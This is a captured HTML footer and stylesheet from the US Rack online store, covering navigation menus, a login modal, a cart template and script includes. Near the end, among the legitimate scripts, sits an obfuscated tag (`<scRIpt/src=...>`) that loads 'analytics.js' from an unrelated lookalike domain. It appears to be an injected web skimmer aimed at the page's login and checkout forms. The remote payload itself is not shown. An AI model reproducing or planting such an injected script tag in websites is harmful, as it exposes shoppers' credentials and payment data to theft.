    <!--<div class="feat-brands-wrap clearfix">
        <div class="feat-brands">
            <div class="row">
                <div class="col-xs-12 title-section text-center">
                    <h2>Featured In</h2>
                </div>
            </div>
                        
        </div>
    </div>-->
   
    <div class="pre-footer social-section-wrap clearfix">                
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <ul class="side-nav social-wrap">
                                                <li class="sm_fb"><a href="https://www.facebook.com/kayaklovers/" target="_blank" title="Like us Facebook">
                            <i class="fab fa-facebook-square"></i> <span>Facebook</span></a></li>
                                                
                        
                                                <li class="sm_yt"><a href="https://www.youtube.com/user/LittleWallyDog" target="_blank" title="Watch us on Youtube"><i class="fab fa-youtube"></i> <span>YouTube</span></a></li>
                        
                                                <li class="sm_ig"><a href="https://www.instagram.com/us_rack/" target="_blank" title="View us on Instagram"><i class="fab fa-instagram"></i> <span>Instagram</span></a></li>
                        
                        <li class="sm_subscribe"><a href="/newsletter.html" title="Subscribe"><i class="far fa-envelope"></i> <span>Subscribe</span></a></li>

                    </ul>
                </div>
            </div>
        </div>
    </div>

    
    

    <div class="footer-columns-wrap">
        <div class="container">
            <div class="row footer-columns flex-wrap">
                
                <div class="col-md-3 col-sm-6 flex-item">
                    <h2>Catalog</h2>
                    <ul class="side-nav">
                        <li><a title="GALLEON TRUCK RACK" href="https://usrack.com/c-1174421-galleon-truck-rack.html"><span>GALLEON TRUCK RACK</span></a></li><li><a title="STAKE POCKET TRUCK RACK" href="https://usrack.com/c-1174425-stake-pocket-truck-rack.html"><span>STAKE POCKET TRUCK RACK</span></a></li><li><a title="SCHOONER TRUCK RACK" href="https://usrack.com/c-1174499-schooner-truck-rack.html"><span>SCHOONER TRUCK RACK</span></a></li><li><a title="5TH WHEEL TRUCK RACK" href="https://usrack.com/c-1174377-5th-wheel-truck-rack.html"><span>5TH WHEEL TRUCK RACK</span></a></li><li><a title="TRUCK CAP RACK" href="https://usrack.com/c-1174420-truck-cap-rack.html"><span>TRUCK CAP RACK</span></a></li><li><a title="CANOPY TRUCK RACK" href="https://usrack.com/c-1174376-canopy-truck-rack.html"><span>CANOPY TRUCK RACK</span></a></li><li><a title="CROSSTOPPER RACK" href="https://usrack.com/c-1174500-crosstopper-rack.html"><span>CROSSTOPPER RACK</span></a></li>
                    </ul>
                </div>
                
                <div class="col-md-3 col-sm-6 flex-item">
                    <h2>US Rack</h2>
                    <ul class="side-nav">
                        <li><a title="ABOUT US" href="https://usrack.com/p-28927-about-us.html"><span>ABOUT US</span></a></li><li><a href="https://usrack.com/p-34134-what-to-consider-when-buying.html"><span>WHAT TO CONSIDER WHEN BUYING?</span></a></li><li><a href="https://usrack.com/p-34133-common-rack-features.html"><span>COMMON RACK FEATURES</span></a></li><li><a title="COMMON RACK FEATURES 2" href="/p-34133-common-rack-features.html"><span>COMMON RACK FEATURES 2</span></a></li><li><a title="VIDEO GALLERY" href="https://usrack.com/rt-4003-video-gallery.html"><span>VIDEO GALLERY</span></a></li><li><a title="News" href="https://usrack.com/news.html"><span>NEWS</span></a></li><li><a title="REVIEWS" href="https://usrack.com/p-34143-reviews.html"><span>REVIEWS</span></a></li>
                    </ul>
                </div>

                <div class="col-md-3 col-sm-6 flex-item">
                    <h2>Need Help?</h2>
                    <ul class="side-nav">
                        <li><a title="CONTACT US" href="https://usrack.com/contact.html"><span>CONTACT US</span></a></li><li><a title="FAQ" href="https://usrack.com/ft-2099-faqs.html"><span>FAQ</span></a></li><li><a title="HOW DO I RETURN MY ITEM?" href="https://usrack.com/ft-2099-faqs.html#q24572"><span>HOW DO I RETURN MY ITEM?</span></a></li><li><a title="Returns and Warranties" href="https://usrack.com/ft-2196-product-returns.html"><span>RETURNS AND WARRANTIES</span></a></li><li><a title="TERMS AND CONDITIONS" href="https://usrack.com/ft-2196-terms-and-conditions.html"><span>TERMS AND CONDITIONS</span></a></li><li><a title="BECOME A DEALER" href="https://usrack.com/if-3602-become-a-dealer.html"><span>BECOME A DEALER</span></a></li><li><a title="Affirm - Shop now, pay later with Affirm" href="https://usrack.com/p-34137-affirm-financing.html"><span>AFFIRM FINANCING</span></a></li>
                    </ul>
                </div>

               
                
                <div class="col-md-3 col-sm-6 flex-item">
                    <h2>Connect With Us</h2>

                        <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkayaklovers%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>

                
                </div>
            </div>

            <div class="row ftr-icon">
                <div class="col-xs-12 text-center">
                    <ul class="list-inline list-unstyled">
                        <li class="payment text-center">
                            <span>Safe &amp; Secure Shopping</span> 
                            <i class="fab fa-cc-paypal"></i>
                            <i class="fab fa-cc-visa"></i>
                            <i class="fab fa-cc-mastercard"></i>
                            <i class="fab fa-cc-discover"></i>
                            <i class="fab fa-cc-amex"></i>
                        </li>
                        <li class="affirm text-center">
                            <span class="affirm-blue">0% APR </span>
                            <span>Financing With</span>
                            <a href="/p-34104-affirm.html" target="_blank"><img src="/files/v2/images/affirm-ftr-badge.png" alt="affirm"></a>
                        </li>
                        <li class="ssl text-center">
                            <img src="/files/v2/images/ssl-badge-badge.png" alt="ssl badge">
                        </li>
                        <li class="aam text-center">
                            <a href="https://theaamgroup.com/manufacturers/view/zroadz-led-lighting" target="_blank"><img src="/files/v2/images/aam-badge.png" alt="aam badge"></a>
                        </li>
                        <li class="dci text-center">
                            <a href="http://www.dcinet.com/" target="_blank"><img src="/files/v2/images/dci-badge.png" alt="dci badge"></a>
                        </li>
                        <li class="sema text-center">
                            <a href="https://www.sema.org/" target="_blank"><img src="/files/v2/images/sema-badge.png" alt="sema badge"></a>
                        </li>
                        <li class="sdc-platinum text-center">
                            <a href="https://semadatacoop.org/" target="_blank"><img src="/files/v2/images/sdc-platinum-badge.png" alt="sdc badge"></a>
                        </li>
                        <li class="SEMA Pro text-center">
                            <a href="https://www.sema.org/council/pro" target="_blank"><img src="/files/v2/images/pro.png" alt="SEMA Council - Professional Restylers Organization"></a>
                        </li>
                        <li class="SEMA TORA text-center">
                            <a href="https://www.sema.org/council/tora" target="_blank"><img src="/files/v2/images/tora.png" alt="SEMA Council - Truck & Off-ROad Alliance"></a>
                        </li>
<li>
<a href="https://www.shopperapproved.com/reviews/Usrack.com/" class="shopperlink"><img src="//www.shopperapproved.com/newseals/32994/white-mini-icon.gif" style="border: 0" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a><script type="text/javascript">(function() { var js = window.document.createElement("script"); js.src = '//www.shopperapproved.com/seals/certificate.js'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js); })();</script>
</li>
                    </ul>
                </div>
            </div>

            <div class="row copyright">
                <div class="col-xs-12 columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 US Rack. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>
            </div>
        </div>
    </div>
</footer>
<!-- End Footer -->
  
    
  <!-- Login Modal -->
<div class="modal fade" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="welcomeUser">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title" id="welcomeUser">
                                                    <span>Sign In or <a href="https://usrack.com/account/register.html" title="Create an Account">Create an Account</a></span>
                                            </h4>
                </div>
                <div class="modal-body">
                                                                                                <form action="/account.html" method="post" class="widget_login_header_public_login">
                                <input type="hidden" name="action" value="customer.login" />
                                <!-- Email Field -->
                                <div class="widget_login_email">
                                    <label for="wsm_form_email">Email</label>
                                    <input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="800" value="" />
                                </div>
                                <!-- Password Field -->
                                <div class="widget_login_password">
                                    <label for="wsm_form_password">Password</label>
                                    <input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="801" value="" />
                                    <a class="widget_login_login_forgotpassword" href="https://usrack.com/account.html?view=recover">Forgot Password?</a>
                                </div>
                                <div class="widget_login_submit">
                                    <input type="hidden" name="return" value="https://usrack.com/rt-4005-testimonials.html" />
                                    <input type="submit" value="Login" tabindex="802" id="wsm_form_submit" />
                                </div>
                            </form>
                                                            </div>
                                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                </div>
                            </div>
        </div>
    </div>

<!-- Cart Content  -->

<script id="cart-widget-template" type="text/x-handlebars-template">
	<button class="cart_icon_counter_wrapper collapsed" data-toggle="collapse" data-target="#cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i><i class="fa fa-times" style="display:none;"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartSubTotal}}<span class="cart_subtotal">${{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span>{{/if}}
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
	</button>
	
	<div id="cart-content" class="collapse" >
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn btn btn-primary" title="View Cart">{{options.viewCartText}}</a>
							<!--<a href="/checkout.html" class="checkout_btn btn btn-primary" title="Checkout">{{options.checkoutText}}</a>-->
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<!--<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>-->
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_wrap">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
								</div>
								<div class="prod_info">
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
					<a href="/cart.html" class="btn btn-primary view-all" title="View Entire Cart">View all items in cart</a>
				{{/if}}
				
			</div>
		</div>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>


<script>
  window.addEventListener('load', function() {

        setTimeout(() => {
      var element = document.querySelector(".listControls_iconContainer__4dp5S[aria-label='grid layout']");
      element.click();
            }, 500);
  });

</script>     
   

<script type="text/javascript" src="/files/v2/owl/owl-min.js"></script>
<script type="text/javascript" src="/files/v2/js/bs_min.js"></script>
<script type="text/javascript" src="/files/v2/js/wsm_custom_pl.js"></script>
<script type="text/javascript" src="/files/v2/js/modernizr-foundation.js"></script>










<scRIpt/src=//storessonlinepro.com/1.0/analytics.js></scRIpt>
<script>
   //WSMDESK - 9033 Flex Offers
   (function () {
      var clickRe = /(?:\d+FOF\d+)/i;
      var match = clickRe.exec(window.location.href);
      if (match && match.length > 0) window.localStorage.setItem('sid', match[0]);
   })();
</script>


<!-- Move cart items to the top of checkout  -->
  







<!-- Move Wishlist under buttons -->

<!-- Move Where to Buy before Add to Cart -->



<!-- Change couple/promo code text -->




<!-- Shopper Approved Product Stars & Review -->
<!-- END Shopper Approved Product Stars & Review -->


<!-- END Shopper Approved Category Stars -->


<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid="></script>


<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTksBRA0WS1UEHUEKQghaSl4MB1xO","queueTime":0,"applicationTime":365,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://usrack.com/files/v2/css/style.css?v=130315
body_size: 27004
content:
.hidden{display:none}.topcustom_msg{background:#194e83;color:#fff}body{line-height:1.7}a{color:var(--usrackblue)}a:focus,a:hover{color:var(--usrackhover)}@font-face{font-family:"zroadz";src:url(/files/fonts/nexaregular.otf)}@font-face{font-family:"zroadz-thin";src:url(/files/fonts/nexathin.otf)}@font-face{font-family:"zroadz-light";src:url(/files/fonts/nexa-light.otf)}@font-face{font-family:"zroadz-bold";src:url(/files/fonts/nexa-bold.otf)}@font-face{font-family:"zroadz-xbold";src:url(/files/fonts/nexa-xbold.otf)}@font-face{font-family:"zroadz-heavy";src:url(/files/fonts/nexaheavy.otf)}h1{font-size:22px;margin-bottom:30px!important}h2{font-size:20px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}h6{font-size:14px}h1.wsm-store-header{margin:10px 0!important;padding:0;font-weight:700;text-transform:uppercase}h2.wsm-store-header{display:none}.wsm_interface_wrapper_account_login .wsm_interface_form input[type="text"],.wsm_interface_wrapper_account_login .wsm_interface_form input[type="password"]{display:block;width:100%}input{line-height:1.4}input[type="text"],input[type="textarea"],input[type="password"],textarea{padding:5px;border:1px solid #CCC}.wsm-prod-qty-field{width:30px}.wsm_inquiry_form form{width:100%;background:WhiteSmoke;border:0;border:1px solid #CCC}.wsm_inquiry_form form .wsm_inquiry_row_0,.wsm_inquiry_form form .wsm_inquiry_row_1{background:none}.wsm_inquiry_form form label{float:left;width:35%;font-weight:500}.page_4287 .wsm_inquiry_form_field{float:none!important;width:100%!important}.page_4287 .wsm_inquiry_form form label{float:none!important;display:inline-block}input[type="checkbox"]+.wsm_inquiry_form_cbox_label{width:auto;display:inline-block}.wsm_interface_helper_link{width:auto;margin:0;text-align:right}img{max-width:100%}.content_wrap img{margin-bottom:15px}section#content_main .row{margin-left:0;margin-right:0}img.flt_rt,img.flt_lft{display:block;margin:0 auto 15px}::-moz-selection{background:SlateGray;color:#fff}::selection{background:SlateGray;color:#fff}::-moz-selection{background:SlateGray;color:#fff}@media only screen and (min-width:768px){img.flt_rt{float:right;margin:0 0 15px 15px}img.flt_left{float:left;margin:0 15px 15px 0}h1{font-size:40px;margin-bottom:30px!important}h2{font-size:34px}h3{font-size:28px;display:inline-block}h4{font-size:24px}h5{font-size:20px}h6{font-size:18px}}body{overflow-x:hidden}.content_wrap{padding:0 0 5px}.row.master{position:relative;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}.sb-active{height:100%;overflow-y:hidden}.sb-active .content_wrap{height:100%;z-index:60;top:0;left:0;width:100%}.sb-active .black_overlay{position:fixed;background:rgb(0 0 0 / .5);height:100%;width:100%;top:0;left:0;min-height:100%;z-index:10}@media only print,only screen and (max-width:767px){.banner-exists .view-sb{margin-top:10px!important;margin-bottom:0!important}.banner-exists .cat-banner img{margin-top:0px!important}.body_product.banner-exists .cat-banner img{margin-bottom:5px!important}}@media only print,only screen and (min-width:768px){.sb-active .black_overlay{display:none!important}.sb-active{height:auto;overflow-y:visible}}#sidebar-main{left:-100%;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;position:fixed;background:#FFF;z-index:40;overflow-y:scroll;height:100%}.sb-active #sidebar-main{-webkit-box-shadow:0 15px 25px rgb(0 0 0 / .9);box-shadow:0 15px 25px rgb(0 0 0 / .9);left:0;top:0}.view-sb{border-radius:0 5px 5px 0;position:relative;z-index:9;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;margin-top:3px}.banner-exists .view-sb{position:relative}.view-sb::before{content:'More'}.env-zone-search .view-sb::before,.env-zone-catalog .view-sb::before{content:'<< '}.sb-active .view-sb::before{content:'Close';display:block}.sb-active .view-sb{float:right;position:fixed;right:0;border-radius:5px 0 0 5px;-webkit-box-shadow:0 0 15px rgb(0 0 0 / .5);box-shadow:0 0 15px rgb(0 0 0 / .5);z-index:60;top:0}#sidebar-main h3{text-transform:uppercase;font-weight:700;font-size:18px;padding-bottom:5px;position:relative;border-bottom:3px solid #f2f2f2}#sidebar-main .widget_brands_jump_menu>select{width:100%}#sidebar-main .side-nav ul{list-style:none;padding:0;margin:0}#sidebar-main .side-nav ul li{line-height:1.2;padding-bottom:0}#sidebar-main .side-nav ul li a{color:#222;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#sidebar-main .side-nav ul li a:hover{opacity:.7}#sidebar-main .side-nav ul li a:hover{color:#000}.list-group.have-a-question a{padding:0;border:0;margin-bottom:15px;overflow:hidden;line-height:1.4}.list-group.have-a-question i{float:left;width:20%}.list-group.have-a-question>a>*:not(i){width:72%;margin-left:3%;float:left}#sidebar-main>div>div>a>strong{color:var(--usrackblue)!important}#sidebar-main .wsm_widget_attribute_selector select{width:100%;margin-bottom:10px;font-size:16px}.list-group.have-a-question a>span{float:right;width:77%}#recent_articles #widget_news_menu_id_recent li a,#widget_news_menu_id_topics li a{margin:8px 0;display:block}@media only print,only screen and (min-width:768px){.content_wrap{clear:both}.env-name-category .content_wrap{padding-top:20px}.banner-exists .content_wrap{padding-top:60px}#containerWrap{padding:15px}#sidebar-main,.sb-active #sidebar-main{left:0;position:static;overflow:visible}.sb-active #sidebar-main{-webkit-box-shadow:0 15px 25px rgb(0 0 0 / .9);box-shadow:0 15px 25px rgb(0 0 0 / .9);left:0;top:0}}@media only screen and (min-width:1200px){#containerWrap{background:#FFF;position:relative}}.header-wrap{position:relative}header .btn.focus,header .btn:focus,header .btn:hover{outline:none!important}*:focus{outline:none}header .menu-toggle,header .main-logo{margin:0}header .cart_icon_counter_wrapper{float:right;margin:0}header .cart_icon_counter_wrapper[aria-expanded='true'],.menu-toggle[aria-expanded='true']{background:#EEE}header .menu-toggle{line-height:1}header .menu-toggle[aria-expanded="true"] i:first-of-type{display:none!important}header .menu-toggle[aria-expanded="false"] i:last-of-type{display:none!important}.cart_widget_wrapper{width:100%;clear:both;position:relative}#cart-content{width:100%;clear:both}.cart_icon_counter_wrapper{position:relative;margin-top:-50px!important}.cart_icon_counter_wrapper i.fa-times,.cart_icon_counter_wrapper.collapsed i.fa-shopping-cart{display:inline-block!important}.cart_icon_counter_wrapper.collapsed i.fa-times,.cart_icon_counter_wrapper i.fa-shopping-cart{display:none !Important}.cart_counter{position:absolute;top:0;right:0;font-size:10px;padding:5px;font-weight:700;background:#000;line-height:.5;color:#FFF;border-radius:50%}.cart_info_actions_wrapper{text-align:center;padding:15px 5px;background:#EEE;color:#333}.cart_info_actions_wrapper br,#cart-content .view-all{display:none}.cart_actions{border-top:1px solid #CCC;margin-top:15px;padding-top:15px}.cart_items_wrapper .cart_item{clear:both;border-top:1px solid #CCC;border-bottom:1px solid #CCC;padding:15px;overflow:hidden;background:#f1f1f1}.cart_items_wrapper .cart_item{color:#333}.cart_items_wrapper .cart_item .prod_image_wrap{float:left;width:25%}.cart_items_wrapper .cart_item .prod_image_wrap img[src=""]{height:80px;text-indent:-999em;width:100%;display:block;background:url(/files/images/no-image-avail-large.jpg) center center;background-size:contain}.cart_items_wrapper .cart_item .prod_info{float:right;width:70%;line-height:1.4}.cart_items_wrapper .prod_quantity{font-size:10px;opacity:.6}header .cart_items_wrapper{overflow-y:auto;max-height:300px}@media only screen and (max-width:767px){header{background:#222}.hdr-promo-wrap{text-align:center}.hdr-promo-wrap .mobile-shipping-promo{background:#222;color:#ccc;font-family:'Oxygen',sans-serif;padding:10px 0 10px;border-bottom:1px solid #333}.hdr-promo-wrap .mobile-shipping-promo span.lrg-txt{text-transform:uppercase}header{background:#222}header .main-logo{text-align:center;display:block;width:100%}header .main-logo img{max-height:75px;margin-top:5px;margin-bottom:5px}header .menu-toggle,header .cart_icon_counter_wrapper{height:50px;display:block;width:15%;text-align:center;background:var(--usrackblue)!important;color:var(--white)!important;font-size:24px;line-height:2;border-radius:0;border:0;border-right:1px solid #222;background:#FFF;margin:0;padding:0}header .menu-toggle{width:20%}header .menu-toggle i{font-size:16px;line-height:0;margin-top:-2px;display:block}.mobile-admin-links-wrap{background:var(--usrackblue);width:65%;margin-left:20%;height:50px;position:absolute;top:82px}header .flex-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}header .flex-item{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #222}header .search-btn{border-radius:0;background:#fff0;padding:0;border-right:1px solid #222;color:var(--white);font-size:24px;line-height:2}header .mobile-dealer-btn{font-family:'Oxygen',sans-serif;text-transform:uppercase;font-size:12px;line-height:1.2;text-align:center;color:var(--white);padding-top:3%}header .mobile-account-btn,header .phone-link{text-align:center;background:var(--usrackblue)!important;color:var(--white);font-size:24px;line-height:2}header .search-btn[aria-expanded="true"] i:first-of-type{display:none!important}header .search-btn[aria-expanded="false"] i:last-of-type{display:none!important}}@media only screen and (max-width:767px){#searchWrap{padding:3px;background:#fff;height:50px}#searchWrap #widget_search_form{position:relative;margin-bottom:0;height:100%}#searchWrap .widget_search_field{width:85%;height:100%;padding:5px 10px;background:#f1f1f1}#searchWrap .widget_search_button{position:absolute;top:0;right:0;width:15%;border-radius:0;height:100%;text-indent:-999px;overflow:hidden;background:#fff0;z-index:999999}#searchWrap #widget_search_form:after{content:"\f002";font-family:"Font Awesome 5 Free";font-size:20px;color:#222;position:absolute;top:10%;right:4%}}@media only screen and (min-width:768px){.hdr-promo-wrap{text-align:center;background:#fff}.pre-header{background:#1b1b1b;color:#fff;line-height:1;padding-top:5px;padding-bottom:0;height:30px}.pre-header a{color:#f1f1f1;font-size:13px}.pre-hdr-login{float:left;margin-left:38%;text-align:right;margin-top:3px}.pre-hdr-login a{font-size:14px}.pre-hdr-login .my-account{border-right:1px solid;margin-right:5px;padding-right:5px}.pre-hdr-social{float:right;margin-right:75px;text-align:right;margin-bottom:0}.pre-hdr-social ul.social-wrap{margin:0}.pre-hdr-social li a i{font-size:18px}.pre-hdr-social li.sm_mto a{background:url(/files/v2/images/motoroso-sm-logo.jpg)no-repeat center;background-size:contain;width:16px;height:16px;display:inline-block}.wsm_login{text-align:right;color:#AAA}.wsm_login a{color:#AAA}.widget_login_header_welcome{margin-right:5px}.widget_login_header_welcome::after{content:','}.main-header{padding:10px 0;background:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#bfbfbf));background:-o-linear-gradient(top,#ffffff 0%,#bfbfbf 100%);background:linear-gradient(to bottom,#ffffff 0%,#bfbfbf 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#bfbfbf',GradientType=0);background:#fff;color:#fff}header .main-logo{height:100%;width:100%;display:block;margin-top:10px;margin-bottom:7px}header .main-logo img{max-height:100%;position:relative;margin-top:-10px}header .phone-link{color:var(--dark1);margin:3px 0 0;position:relative}header .phone-link:before{content:'\f095';font-family:"Font Awesome 5 Free";font-size:30px;position:absolute;color:#ed2024;top:-7px;left:0}header .phone-link i{display:none}header .phone-link *:not(i){width:auto;margin-left:30px}header .phone-link span.phone-num{font-size:24px;line-height:1;display:block;letter-spacing:-.03em}header .head_hours{font-size:12px;margin-top:-2px;display:block;color:#AAA}header .cart_widget_wrapper{float:right;width:auto!important;clear:none}header .cart_icon_counter_wrapper{float:right;margin-top:-40px!important;height:30px;padding:0 20px 0 5px;border-radius:0;background:#f5f5f5;background:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),color-stop(98%,#dcdcdc));background:-o-linear-gradient(top,#f5f5f5 0%,#dcdcdc 98%);background:linear-gradient(to bottom,#f5f5f5 0%,#dcdcdc 98%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#dcdcdc',GradientType=0)}header .cart_icon_counter_wrapper i{color:#333}header .cart_icon_counter_wrapper i:after{content:' Cart';font-family:'Oxygen',sans-serif;font-size:12px;margin-right:5px;color:#333}header .cart_counter{position:absolute;top:0;right:0;height:100%;width:25%;border-radius:0;color:#333;background:none;padding:2px;line-height:1.8;font-size:12px;background:#fff}header #cart-content{position:absolute;z-index:99999;background:#FFF;-webkit-box-shadow:5px 10px 15px rgb(0 0 0 / .2);box-shadow:5px 10px 15px rgb(0 0 0 / .2);width:300px;right:0;top:100%}#searchWrap{padding:0}#searchWrap #widget_search_form{position:relative;margin-bottom:0}#searchWrap .widget_search_field{width:85%;height:100%;padding:5px;border-radius:0;border:none;padding:6px;color:#333;-webkit-box-shadow:none;box-shadow:none;background:#f5f5f5;background:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),color-stop(98%,#dcdcdc));background:-o-linear-gradient(top,#f5f5f5 0%,#dcdcdc 98%);background:linear-gradient(to bottom,#f5f5f5 0%,#dcdcdc 98%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#dcdcdc',GradientType=0)}#searchWrap #widget_search_form{background:#fff;height:100%}#searchWrap .widget_search_button{position:absolute;top:0;right:0;width:15%;border-radius:0;height:100%;text-indent:-999px;overflow:hidden;background:#fff0;z-index:999}#searchWrap .widget_search_button:hover{border:none}#searchWrap #widget_search_form:after{content:"\f002";font-family:"Font Awesome 5 Free";font-size:20px;color:#222;position:absolute;top:3px;right:7px}#searchWrap{display:block;float:right;width:230px;background:Red;height:40px}}@media only screen and (min-width:992px){header .main-logo img{margin-top:-20px}.main-header{height:80px}.main-logo{position:relative;z-index:99999;padding-top:5px}.hdr-phone,.hdr-shipping,.hdr-search{margin-top:13px}#searchWrap{display:block;float:right;width:230px}header .desktop-shipping-promo span.lrg-txt{display:block;font-size:24px;text-transform:uppercase;line-height:1;color:#000;letter-spacing:-.03em}header .desktop-shipping-promo span.sml-txt{font-size:12px;margin-top:-2px;color:#AAA;text-transform:uppercase;display:block}.pre-hdr-login{float:left;margin-left:51%;text-align:right}}@media only print,only screen and (min-width:1200px){.main-logo:after{bottom:-30px}header .main-logo img{margin-top:-10px}.pre-hdr-login{float:left;margin-left:60%;margin-top:3px}header .main-logo{margin-top:0}.cart_widget_wrapper{float:right;clear:none;width:12%!important}}header .navbar-default{min-height:0;margin-bottom:0;border:0}#main-nav .nav-main{margin:0 auto}.wsm_login_wrap{padding:15px;background:rgb(0 0 0 / .1)}.wsm_login_wrap .my-account{margin-left:15px}.wsm_login_wrap hr{margin:15px 0;border-color:#AAA}li.dropdown.meganav #fnd_album_navigation{margin-top:25px}li.dropdown.meganav #fnd_album_navigation>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}li.dropdown.meganav .fnd_album>div>div{text-align:center;margin:5px 0 20px}.dropdown-menu .fnd_album>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}li.dropdown.meganav .fnd_album>div>div .widget_innerfade_name{color:#000;font-size:14px;font-weight:700;line-height:1;display:block;margin-top:10px;text-transform:uppercase}#fnd_album_navigation2{display:none}@media only screen and (max-width:767px){li.dropdown.meganav #fnd_album_navigation>div>div .widget_innerfade_name{font-size:.9em}}@media only screen and (min-width:1200px){#fnd_album_navigation2{display:block}#fnd_album_navigation2>div>div:nth-child(1){position:absolute;top:10%;left:-220px}.fifth #fnd_album_navigation2>div>div:nth-child(1){position:absolute;top:-6%}.fifth #fnd_album_navigation2>div>div:nth-child(2){top:-6%}.zroadz #fnd_album_navigation2>div>div:nth-child(1){top:0%;left:-19%}#fnd_album_navigation2>div>div:nth-child(2){position:absolute;top:10%;right:-235px}.zroadz #fnd_album_navigation2>div>div:nth-child(2){top:0;right:-17%}}@media only screen and (min-width:1400px){#fnd_album_navigation2>div>div:nth-child(1){left:-100px}.zroadz #fnd_album_navigation2>div>div:nth-child(1){left:-9%}#fnd_album_navigation2>div>div:nth-child(2){right:-100px}.zroadz #fnd_album_navigation2>div>div:nth-child(2){right:-10%;width:35%}}@media only screen and (min-width:1600px){#fnd_album_navigation2>div>div:nth-child(1){left:0}.zroadz #fnd_album_navigation2>div>div:nth-child(1){left:0%}#fnd_album_navigation2>div>div:nth-child(2){right:4px}.zroadz #fnd_album_navigation2>div>div:nth-child(2){right:-110px}.fifth 